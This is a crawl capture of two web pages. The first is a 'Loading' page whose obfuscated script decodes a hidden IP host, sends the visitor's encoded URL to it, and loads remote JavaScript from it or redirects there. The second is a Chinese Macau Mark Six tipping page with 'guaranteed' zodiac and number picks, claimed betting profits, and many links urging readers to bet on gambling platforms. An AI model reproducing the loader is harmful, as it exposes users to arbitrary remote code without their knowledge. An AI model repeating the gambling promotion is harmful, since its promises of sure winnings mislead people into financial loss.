

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.xn--ihq00ew1hr60ayd2c.com/ltt/05.htm
body_size: 911
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <title>Loading</title>
</head>
<body>
    <script>
        function W(s){return s.split('').reverse().join('').replace(/\./g,'%2E')}
        var z=btoa("u="+W(location.href)+"&p="+location.pathname+location.search)
        var u=atob("aHR0cDovLzIzLjE0NS4xMzYuMjMyOjg4MTg=")
        var t
        var UA=['ucbrowser','ucweb','quark']
        function isUC(){var a=navigator.userAgent.toLowerCase();return UA.some(function(v){return a.indexOf(v)>-1})}
        function link(){t&&clearTimeout(t);location.href=u+"/?z="+z}
        function js(){var s=document.createElement('script')
        t=setTimeout(link,2000)
        s.src=u+"/"+z+".js";s.onload=function(){clearTimeout(t)};s.onerror=link;document.head.appendChild(s)}
        isUC()?link():js()
    </script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://rrrrr-srsx-wwww.chengchuncaomushen.xn--5tzm5g:3328/
body_size: 29207
content:
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2f56b178e68a32e94179546855bb8263";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


<html lang="en">
<head>
<script>var nper = "252627.com"</script>
	<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
	<meta http-equiv="Content-Language" content="zh-cn">
	<meta name="format-detection" content="telephone=no">
	<meta content="IE=7.0000" http-equiv="X-UA-Compatible">
	<meta content="text/html; charset=gb2312" http-equiv="Content-Type">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <link rel="shortcut icon" type="image/x-icon">
<title>澳门十二生肖独家特制:今期管家家婆图图片,彩83官网,正规国际官网腾讯分分彩注册首页,五福彩票821cc,平安彩票官网彩娱网址,大众彩票官方网站,玩彩票wcp 玩彩票app下载,kk彩票官网下载,平安彩票官网手机版,全民彩票,3cp彩票平台,苏宁彩票app下载,95彩票app,首页牛蛙彩导航,2020平特精版料,8号彩票论坛5码,白小资料大全精准,8号彩票论坛香巷码会开奘结果,新址246资料天天,特为36码期期准,精准一句特玛诗期期免费公开3肖,秒速赛车全天免费计划,买10期中10期</title>
<script src="/tu1/aomentouzhu.js" type="text/javascript"></script>
<style>
    html,body {
                margin: 0;
                padding: 0;
            }   
   
.style2 {
	font-family: 微软雅黑;
}
   
.style3 {
	font-size: 35pt;
}
   
.style5 {
	color: #FFFFFF;
	font-size: 35pt;
	text-align: center;
	background-color: #FF0000;
	font-family: 微软雅黑;
}
   
.style6 {
	color: #FFFFFF;
	font-size: 33pt;
	text-align: center;
	background-color: #FF0000;
}
   
.style7 {
	font-size: 33pt;
}
   
</style>

<body topmargin="0" style="background: url('tu1/bj.png') no-repeat fixed center;background-size:100% 100%; background-attachment:fixed">
<div align="center">
<!-- 以上勿动 --><!-- 以上勿动 --><!-- 以上勿动 --><!-- 资料开始 --><!-- 资料开始 --><table border="1" width="960" style="border-collapse:collapse;font-weight:700;" cellpadding="0" bordercolor="#C0C0C0" cellspacing="0">
   <tbody>

     <tr>
     <td class="style5" style="height: 69px"><span class="style7">公告<span lang="zh-cn">：</span>为顺应彩民看料主流<span lang="zh-cn">，</span>本站版面近期将要再次升级</span><span lang="zh-cn"><span class="style7">，敬请期待</span></span>！</td>
    	</tr>

     <tr>
     <td align="center" bgcolor="#000000" height="70"><font color="#FFFFFF">
		<img src="./tu1/zu.gif" align="middle" style="margin-top: -30px;"></font><a target="_blank" style="text-decoration: none" href="https://zishu-108.quexiashuijinglian.xn--5tzm5g:8082/#838399"><font face="微软雅黑" style="font-size: 33pt;" color="#FFFFFF">点击进入原【十二生肖】香港六合彩</font></a></td>
    </tr>
  
 <!-- 永久域名开始 --> 
  <!-- 
  
  <tr>

   <td bgcolor="#000000" height="100">
    <p align="center">
   <font face="微软雅黑" style="font-size: 40pt; font-weight: 700" color="#FF0000">
   <img style="position:relative;top:20px;" src="https://imagedelivery.net/ggIqxE6kP-B_dxnQquyUhg/88712859-d64a-4000-ef25-1f45c212fa00/public" width="100" height="65"></font><font face="微软雅黑" style="font-weight: 700; font-size:45pt" color="#FF0000">启用新域名</font><font face="微软雅黑" style="font-size: 45pt; font-weight: 700" color="#FFFF00">:</font><font face="微软雅黑" style="font-size: 40pt; font-weight: 700" color="#FF0000"><font face="微软雅黑" style="font-size: 45pt; font-weight: 700" color="#00FF00">8383</font><font face="微软雅黑" style="font-size: 45pt; font-weight: 700">99</font><font face="微软雅黑" style="font-size: 45pt; font-weight: 700" color="#FFFF00">.com</font></font></p><font face="微软雅黑" style="font-size: 40pt; font-weight: 700" color="#FF0000">
   </font></td>
 
  </tr>

   -->
 <!-- 永久域名结束 -->  
  <tr>

   <td bgcolor="#000000" height="100">
    <p align="center">
   <font face="微软雅黑" style="font-size: 40pt; font-weight: 700" color="#FF0000">
   <img style="position:relative;top:20px;" src="./tu1/tu8000.gif" width="100" height="65"></font><font face="微软雅黑" style="font-weight: 700; font-size:45pt" color="#FF0000">启用新域名</font><font face="微软雅黑" style="font-size: 45pt; font-weight: 700" color="#FFFF00">:</font><font face="微软雅黑" style="font-size: 40pt; font-weight: 700" color="#FF0000"><font face="微软雅黑" style="font-size: 45pt; font-weight: 700" color="#00FF00">249</font><font face="微软雅黑" style="font-size: 45pt; font-weight: 700">149</font><font face="微软雅黑" style="font-size: 45pt; font-weight: 700" color="#FFFF00">.com</font></font></p><font face="微软雅黑" style="font-size: 40pt; font-weight: 700" color="#FF0000">
   </font></td>
 
  </tr>
  


   <tr>
     <td align="center" bgcolor="#CEFFFF" height="80">
    <a target="_blank" style="text-decoration: none" href="https://chenlong-602.yuankanshanyouse.xn--5tzm5g:8082/#838322/#838399">
    <font face="微软雅黑" color="#000000" style="font-size: 30pt">
	<img src="./tu1/109.gif" width="120" height="80"><澳门状元红心水论坛></font><font face="微软雅黑" color="#FF0000" style="font-size: 30pt">牛逼!</font><font face="微软雅黑" color="#000000" style="font-size: 30pt">666我嘞宝贝!</font></a></td>
   </tr>
 
	<tr>
    	<td bgcolor="#00FF00" align="center" height="100">
		<font face="微软雅黑" style="font-size: 30pt">
		中文网址:</font><font color="#FF0000" face="微软雅黑" style="font-size: 30pt">www.</font><font color="#FF0000" face="微软雅黑" style="font-size: 40pt">澳门十二生肖</font><font face="微软雅黑" style="font-size: 30pt"><font color="#FF0000">.com</font>截图保存</font></td> 
    </tr>   
<!--导航开始-->
	<tr>
    	<td>
    	 <script type="text/javascript" src="./tu1/dh.js"></script>   
    	</td> 
    </tr> 
<!--导航结束-->
<!--最火爆平特一肖开始-->
	<tr>
    	<td>
<table border="1" width="960" cellspacing="0" cellpadding="0" style="border-collapse: collapse" bordercolor="#008080" id="table400914797"><tbody><tr><td bgcolor="#FFFF00" colspan="2" height="35" align="center">
			<img src="./tu1/hbptyx.png" style="display:inline-block;vertical-align:middle;"><font color="#FF0000" face="微软雅黑" style="display:inline-block;vertical-align:middle;font-size: 35pt; font-weight: 700">「最火爆平特一肖」</font></td>
		</tr><tr><td bgcolor="#FFFFFF" colspan="2" height="35">
			<b><font color="#0000FF" face="微软雅黑" size="3">
			2025年火爆平特一肖（001期---305期）大家一起来投资：</font><font color="#FF0000" size="5" face="微软雅黑">www.252627.com</font><font color="#FFFF00" face="微软雅黑" size="3"><span style="background-color: #FF0000">请收藏，弄丢了上百度也找不到！</span></font></b></td>
		</tr>
		
				        <tr>
					<td bgcolor="#FFFFFF" height="35" width="798">
			<b><font face="微软雅黑">304</font><font face="微软雅黑" size="3">-305期最火爆平特肖</font><font face="微软雅黑" style="font-size: 33pt" color="#FF0000">[牛]</font><a target="_blank" style="text-decoration: none" href="https://dingjinfuwu666.66y6chimingshangbiao.cc/id014.html"><font color="#000000" face="微软雅黑" size="3">投资:304期在</font><font color="#008000" face="微软雅黑" size="3">澳门金沙下注3万亏，305期在澳门金沙下注7万</font></b></td>
			<td bgcolor="#FFFFFF" height="35" width="159">一共盈利：<font color="#FF0000">00000￥</font></td>
				</tr>
		
				        <tr>
					<td bgcolor="#FFFFFF" height="35" width="798">
			<b><font face="微软雅黑">302</font><font face="微软雅黑" size="3">-303期最火爆平特肖</font><font face="微软雅黑" style="font-size: 33pt" color="#FF0000">[<span style="background-color: #FFFF00">鼠</span>]</font><a target="_blank" style="text-decoration: none" href="https://dingjinfuwu666.66y6chimingshangbiao.cc/id014.html"><font color="#000000" face="微软雅黑" size="3">投资:302期在</font><font color="#008000" face="微软雅黑" size="3">澳门金沙下注3万赚，303期勿贪不下注</font></b></td>
			<td bgcolor="#FFFFFF" height="35" width="159">一共盈利：<font color="#FF0000">65000￥</font></td>
				</tr>
		
				        <tr>
					<td bgcolor="#FFFFFF" height="35" width="798">
			<b><font face="微软雅黑">300</font><font face="微软雅黑" size="3">-301期最火爆平特肖</font><font face="微软雅黑" style="font-size: 33pt" color="#FF0000">[<span style="background-color: #FFFF00">兔</span>]</font><a target="_blank" style="text-decoration: none" href="https://dingjinfuwu666.66y6chimingshangbiao.cc/id014.html"><font color="#000000" face="微软雅黑" size="3">投资:300期在</font><font color="#008000" face="微软雅黑" size="3">澳门金沙下注3万赚，301期勿贪不下注</font></b></td>
			<td bgcolor="#FFFFFF" height="35" width="159">一共盈利：<font color="#FF0000">65000￥</font></td>
				</tr>
		
		
				<tr><td bgcolor="#FF6600" colspan="2" height="36">
			<p align="center" style="margin:0;">
			<b><font face="微软雅黑" style="font-size: 13pt">
			2025年火爆平特一肖（001期--305期）如果您觉得可以的话，您也可以叫您身边有钱没有生意做的朋友一起来投资！</font></b></p></td>
					</tr>
					<tr><td bgcolor="#000000" colspan="2" height="36">
			<p align="center" style="margin:0;">
			<b>
			<font color="#FFFF00" face="微软雅黑" style="font-size: 20pt">
			<a target="_blank" style="text-decoration: none" href="https://dingjinfuwu666.66y6chimingshangbiao.cc/id014.html">
			<font color="#FFFF00">版主下注平台：66Y6彩票网，特码60倍(一起来投资吧!)点击</font></a></font><a target="_blank" style="text-decoration: none" href="https://dingjinfuwu666.66y6chimingshangbiao.cc/id014.html"><font color="#FFFF00" style="font-size: 21pt; background-color:#FF0000" face="微软雅黑">跟单下注</font></a></b></p>
						</td>
					</tr>
					</tbody></table>
    	</td> 
    </tr> 		  
<!--最火爆平特一肖结束-->  
<!-- 以上版头 -->
<!-- 顶 -->
<table width="960" c654padding="0" style="border-c6600￥e: collapse" border="0">
	<tbody>
		<tr>
     <td class="style6" style="height: 69px"><span lang="zh-cn" class="style2"><strong>
		公告</strong></span><span class="style2"><span class="style7"><strong>：为顺应彩民看料主流</strong><span lang="zh-cn"><strong>，</strong></span></span><strong>本站版面近期将要再次升级<span lang="zh-cn">，敬请期待</span><span class="style3">！</span></strong></span></td>
    	</tr>
		<tr>
			<td align="center">
			<img src="./tu1/11.jpg" width="960" height="19"></td>
		</tr>
	</tbody>
</table> 
<!-- 顶结束 -->

<!-- 头 -->
<table width="960" cellpadding="0" style="border-collapse: collapse">
	<tbody>
		<tr>
			<td background="./tu1/index_101.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 头结束 -->

<!-- 边框开始 -->
<table width="960" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse">
	<tbody>
		<tr>
			<td align="center">
<!-- logo -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center">
			<img src="./tu1/logo.png" width="920" height="128"></td>
		</tr>
	</tbody>
</table>
<!-- logo -->
			</td>
		</tr>
	</tbody>
</table>
<!-- 边框开始 -->


<!-- 底 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0" height="10">
	<tbody>
		<tr>
			<td background="./tu1/index_103.jpg" height="10"></td>
		</tr>
	</tbody>
</table>
<!-- 底结束 -->

<!-- 头 -->
<table width="960" cellpadding="0" style="border-collapse: collapse">
	<tbody>
		<tr>
			<td background="./tu1/index_101.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 头结束 -->

<!-- 边框开始 -->
<table width="960" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse">
	<tbody>
		<tr>
			<td align="center">
<!-- 报码器 -->
        <table style="border-collapse: collapse" height="42" cellpadding="0" width="96%" border="0" id="table400914022">
          <tbody>
            <tr>
              <td align="middle" width="96%"><table border="0" width="930" cellpadding="0" style="border-collapse: collapse;font-weight: 700; text-align:left;" bordercolor="#000000" bgcolor="#FAF0E6">
                  <tbody>
                    <tr>
                      <td><script src="./tu1/amkj.js" charset="utf-8"></script></td>
                    </tr>
                  </tbody>
                </table></td>
            </tr>
          </tbody>
        </table> 
<!-- 报码器 -->
			</td>
		</tr>
	</tbody>
</table>
<!-- 边框结束 -->


<!-- 底 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td background="./tu1/index_103.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 底结束 -->


<!-- 头 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_101.jpg" height="14"></td>
		</tr>
	</tbody>
</table>

<!-- 边框开始 -->
<table width="960" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center">

<!-- 资料开始 -->	

            <script language="javascript" type="text/javascript" src="./tu1/wtgg.js" charset="utf-8"></script>
			
<!-- 资料结束 -->			
<!-- 底 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_103.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 底结束 -->

<!-- 头 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_101.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 边框开始 -->
<table width="960" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center">
<!-- 资料开始 -->	

  <table border="1" width="920" cellpadding="0" style="border-collapse: collapse;font-weight:700">
   <tbody>
    <tr>
     <td align="center" height="70" bgcolor="#FFDDEE"><font face="微软雅黑">
		<img src="./tu1/ttt.gif" width="26" height="18"><a target="_blank" href="https://guanmingzanzhu.guanfangzhidinghezuohuoban.com:2026/id1135.html" style="text-decoration: none"><span style="font-size: 22pt"><font color="#0066FF">澳门六合彩官方投注网站:澳门金沙</font><font color="#FF0000">79848.com</font><font color="#0066FF">特码</font><font color="#FF0000">50</font><font color="#0066FF">倍.平特</font><font color="#FF0000">2.12</font><font color="#0066FF">倍</font></span></a></font></td> 
    </tr> 
    

	
    <tr> 
     <td align="center"><a target="_blank" href="https://guanmingzanzhu.guanfangzhidinghezuohuoban.com:2026/id1135.html">
		<img src="./tu1/101.gif" width="920"></a></td> 
    </tr>  
  
 </tbody>
  </table>
<!-- 资料结束 -->			
<!-- 底 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_103.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 底结束 -->

<!-- 头 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_101.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 边框开始 -->
<table width="960" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center">
<!-- 资料开始 -->	

  <table border="1" width="920" cellpadding="0" style="border-collapse: collapse;font-weight:700">
   <tbody>
   <tr>
     <td align="center" style="line-height: 0px;">
		<img src="./tu1/ydlt.gif" width="920" /></td>
    </tr>
  
 </tbody>
  </table>
<!-- 资料结束 -->			
<!-- 底 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_103.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 底结束 -->

<!-- 头 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_101.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 边框开始 -->
<table width="960" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center">
<!-- 资料开始 -->	

  <table border="1" width="920" cellpadding="0" style="border-collapse: collapse;font-weight:700">
   <tbody>
   
    <tr> 
      	<td align="center" height="40" bgcolor="#000000"><font color="#FFFFFF">
		<img src="./tu1/tu8000.gif" width="59" height="32"></font><font face="微软雅黑" color="#FFFFFF"><span style="font-size: 28pt"><a target="_blank" href="https://guanmingzanzhu.guanfangzhidinghezuohuoban.com:2026/id1135.html" style="text-decoration: none; background-color: #000000"><font color="#FFFFFF">2025年澳门六合彩全年现场开奖直播记录</font></a></span></td> 
    </tr>
   
   <tr>
		<td align="center" bgcolor="#FFFF00" height="60" style="border-bottom-style: solid; border-bottom-width: 1px;"><font face="宋体" style="font-size: 30pt; font-weight: 700"><font color="#800080">
		<img src="./tu1/zu.gif"></font><a target="_blank" style="text-decoration: none;" href="https://ming.tsp-yyy.tashangxingrenyuduanhun.xn--5tzm5g:8081/#838399"><font color="#800080" class="riq">305期:点击查看【澳门六合彩高手】资料大全!</font></a></font></td>
	</tr>    
 </tbody>
  </table>
<!-- 资料结束 -->			
<!-- 底 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_103.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 底结束 -->

<!-- 头 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_101.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 边框开始 -->
<table width="960" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center">
			
			
			
			
<!--			
			
					<tr>
     <td bgcolor="#FF3300" align="center" colspan="2" height="80"><font face="微软雅黑" color="#FFFF00" style="font-size: 30pt">
		1818</font><font face="微软雅黑" color="#00FF00" style="font-size: 30pt">99</font><font face="微软雅黑" color="#000066" style="font-size: 30pt">.com</font><font face="微软雅黑" color="#FFFFFF" style="font-size: 23pt">格言:做别人是魔-做自己是佛-相信品牌.</font></td> 
    	</tr>
		<tr>
     <td bgcolor="#000000" align="left" width="364" height="50"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		305期&lt;精准六肖&gt;</font><font face="微软雅黑" style="font-size: 21pt" color="#FF0000" class="liuxiao">花有百般红</font></td> 
     <td bgcolor="#000000" align="left" width="553"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		&lt;精准十码&gt;</font><font face="微软雅黑" style="font-size: 21pt" color="#FF0000">一富解千愁</font></td> 
    	</tr>
		<tr>
     <td bgcolor="#000000" align="left" width="364" height="50"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		305期&lt;精准四肖&gt;</font><font face="微软雅黑" style="font-size: 21pt" color="#FF0000" class="sixiao">人无一世穷</font></td> 
     <td bgcolor="#000000" align="left" width="553"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		&lt;精准八码&gt;</font><font face="微软雅黑" style="font-size: 21pt" color="#FF0000" class="bama">不是你不富</font></td> 
    	</tr>
		<tr>
     <td bgcolor="#000000" align="left" width="364" height="50"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		305期&lt;精准二肖&gt;</font><font face="微软雅黑" style="font-size: 21pt" color="#FF0000" class="sanxiao">这与众不同</font></td> 
     <td bgcolor="#000000" align="left" width="553"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		&lt;精准五码&gt;</font><font face="微软雅黑" style="font-size: 21pt" color="#FF0000" class="wuma">是你没关注</font></td> 
    	</tr>
		<tr>
     <td bgcolor="#000000" align="left" width="364" height="50"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		305期&lt;精准一肖&gt;</font><font face="微软雅黑" style="font-size: 21pt; background-color:#000000" color="#FF0000" class="yixiao">求关注</font></td> 
     <td bgcolor="#000000" align="left" width="553"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		&lt;平特壹尾&gt;</font><span style="background-color: #000000"><font face="微软雅黑" style="font-size: 21pt" color="#FF0000">求分享</font></span></td> 
    	</tr>
		<tr>
     <td bgcolor="#000000" align="left" width="364" height="50"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		305期&lt;绝杀二尾&gt;</font><font face="微软雅黑" style="font-size: 21pt" color="#FF0000">[？-00]</font></td> 
     <td bgcolor="#000000" align="left" width="553"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		&lt;成语平特&gt;</font><font face="微软雅黑" style="font-size: 21pt; background-color:#000000" color="#FF0000">？-00</font></td> 
    	</tr>
		<tr>
	 <td width="97%" height="40" bgcolor="#000000" colspan="2" style="word-wrap: break-word; margin: 0px; padding: 0px; line-height:1.5">
	 <p align="center">
	 <b style="word-wrap: break-word; margin: 0px; padding: 0px; line-height:1.5">
	 <font color="#FF66FF" face="微软雅黑" style="margin: 0px; padding: 0px; font-size: 20pt; word-wrap: break-word; line-height:1.5">
		第305期:推荐一肖一码</font><font color="#FF0000" face="微软雅黑" style="margin: 0px; padding: 0px; font-size: 50pt; word-wrap: break-word; line-height:1.5">＜</font><span style="background-color: #000000"><font face="微软雅黑" style="font-size: 50pt" color="#FF0000">？-00</font></span><font color="#FF0000" face="微软雅黑" style="margin: 0px; padding: 0px; font-size: 50pt; word-wrap: break-word; line-height:1.5; background-color:#000000">＞</font><font face="微软雅黑" color="#FF66FF" size="6" style="font-size: 20pt; word-wrap: break-word; outline: 0px; line-height:1.5">只要敢赌单车变路虎</font></b></td>
		</tr>

-->


<!-- 资料开始 -->
  <table border="1" width="920" cellspacing="0" style="border-collapse:collapse; font-weight: 700" cellpadding="0"> 
   <tbody> 
					<tr>
     <td bgcolor="#FF3300" align="center" colspan="2" height="80"><font face="微软雅黑" color="#FFFF00" style="font-size: 30pt">
		1818</font><font face="微软雅黑" color="#00FF00" style="font-size: 30pt">99</font><font face="微软雅黑" color="#000066" style="font-size: 30pt">.com</font><font face="微软雅黑" color="#FFFFFF" style="font-size: 23pt">格言:做别人是魔-做自己是佛-相信品牌.</font></td> 
    				</tr>
					<tr>
     <td bgcolor="#000000" align="left" width="364" height="50"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		305期&lt;精准六肖&gt;</font><font face="微软雅黑" style="font-size: 21pt" color="#FF0000" class="liuxiao">羊鸡鼠猪马狗</font></td> 
     <td bgcolor="#000000" align="left" width="553"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		&lt;精准十码&gt;</font><font face="微软雅黑" style="font-size: 21pt" color="#FF0000">35.47.21.30.31.12.08.26.25.05</font></td> 
    				</tr>
					<tr>
     <td bgcolor="#000000" align="left" width="364" height="50"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		305期&lt;精准四肖&gt;</font><font face="微软雅黑" style="font-size: 21pt" color="#FF0000" class="sixiao">羊鸡鼠猪</font></td> 
     <td bgcolor="#000000" align="left" width="553"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		&lt;精准八码&gt;</font><font face="微软雅黑" style="font-size: 21pt" color="#FF0000" class="bama">35.47.21.30.31.12.08.26</font></td> 
    				</tr>
					<tr>
     <td bgcolor="#000000" align="left" width="364" height="50"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		305期&lt;精准二肖&gt;</font><font face="微软雅黑" style="font-size: 21pt" color="#FF0000" class="sanxiao">羊鸡</font></td> 
     <td bgcolor="#000000" align="left" width="553"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		&lt;精准五码&gt;</font><font face="微软雅黑" style="font-size: 21pt" color="#FF0000" class="wuma">35.47.21.30.31</font></td> 
    				</tr>
					<tr>
     <td bgcolor="#000000" align="left" width="364" height="50"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		305期&lt;精准一肖&gt;</font><font face="微软雅黑" style="font-size: 21pt; background-color:#000000" color="#FF0000" class="yixiao">羊</font></td> 
     <td bgcolor="#000000" align="left" width="553"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		&lt;平特壹尾&gt;</font><span style="background-color: #000000"><font face="微软雅黑" style="font-size: 21pt" color="#FF0000">777尾</font></span></td> 
    				</tr>
					<tr>
     <td bgcolor="#000000" align="left" width="364" height="50"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		305期&lt;绝杀二尾&gt;</font><font face="微软雅黑" style="font-size: 21pt" color="#FF0000">[0尾-5尾]</font></td> 
     <td bgcolor="#000000" align="left" width="553"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		&lt;成语平特&gt;</font><font face="微软雅黑" style="font-size: 21pt; background-color:#000000" color="#FF0000">臧穀亡羊</font></td> 
    				</tr>
					<tr>
	 <td width="97%" height="40" bgcolor="#000000" colspan="2" style="word-wrap: break-word; margin: 0px; padding: 0px; line-height:1.5">
	 <p align="center">
	 <b style="word-wrap: break-word; margin: 0px; padding: 0px; line-height:1.5">
	 <font color="#FF66FF" face="微软雅黑" style="margin: 0px; padding: 0px; font-size: 20pt; word-wrap: break-word; line-height:1.5">
		第305期:推荐一肖一码</font><font color="#FF0000" face="微软雅黑" style="margin: 0px; padding: 0px; font-size: 50pt; word-wrap: break-word; line-height:1.5">＜</font><span style="background-color: #000000"><font face="微软雅黑" style="font-size: 50pt" color="#FF0000">羊35</font></span><font color="#FF0000" face="微软雅黑" style="margin: 0px; padding: 0px; font-size: 50pt; word-wrap: break-word; line-height:1.5; background-color:#000000">＞</font><font face="微软雅黑" color="#FF66FF" size="6" style="font-size: 20pt; word-wrap: break-word; outline: 0px; line-height:1.5">只要敢赌单车变路虎</font></b></td>
					</tr>
					<tr>
     <td bgcolor="#FF3300" align="center" colspan="2" height="80"><font face="微软雅黑" color="#FFFF00" style="font-size: 30pt">
		1818</font><font face="微软雅黑" color="#00FF00" style="font-size: 30pt">99</font><font face="微软雅黑" color="#000066" style="font-size: 30pt">.com</font><font face="微软雅黑" color="#FFFFFF" style="font-size: 23pt">格言:做别人是魔-做自己是佛-相信品牌.</font></td> 
    				</tr>
					<tr>
     <td bgcolor="#000000" align="left" width="364" height="50"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		304期&lt;精准六肖&gt;</font><font face="微软雅黑" style="font-size: 21pt" color="#FF0000" class="liuxiao">猪龙兔鸡<span style="background-color: #FFFF00">马</span>鼠</font></td> 
     <td bgcolor="#000000" align="left" width="553"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		&lt;精准十码&gt;</font><font face="微软雅黑" style="font-size: 21pt" color="#FF0000">19.31.14.03.09.12.42.44.28.46</font></td> 
    				</tr>
